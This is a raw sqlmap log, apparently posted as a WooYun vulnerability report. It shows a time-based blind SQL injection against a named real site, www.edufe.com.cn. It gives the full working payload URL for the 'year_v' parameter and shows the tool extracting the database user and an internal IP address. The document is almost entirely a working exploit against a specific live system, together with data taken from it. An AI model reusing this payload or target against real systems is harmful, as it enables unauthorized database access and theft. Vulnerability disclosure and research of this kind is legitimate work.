 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.edufe.com.cn:80/lcenter/lcenter.php?action=lcenter_award
&year_v=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))qCEb)-- ncqR --
---
[09:36:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:36:12] [INFO] fetching current user
[09:36:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[09:36:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
edu
[09:38:58] [ERROR] invalid character detected. retrying..
fe_
[09:41:37] [ERROR] invalid character detected. retrying..
edufe_55@10.52.7.200
current user:    'edufe_edufe_55@10.52.7.200'
[09:55:10] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.edufe.com.cn'
www.wooyun.org